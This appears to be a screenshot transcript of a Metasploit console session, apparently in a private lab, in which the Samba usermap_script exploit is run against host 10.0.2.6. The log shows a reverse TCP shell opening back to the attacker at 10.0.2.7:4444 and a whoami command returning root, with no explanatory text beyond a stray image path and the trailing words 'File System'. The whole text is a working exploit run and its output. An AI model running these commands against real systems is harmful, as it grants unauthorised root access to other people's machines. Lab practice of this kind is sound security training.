 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PeLUNpGq8doBKiQB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PeLUNpGq8doBKiQB\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.7:4444 -> 10.0.2.6:54397) at 202
0-03-22 13:51:31 +0000
whoami
root
File System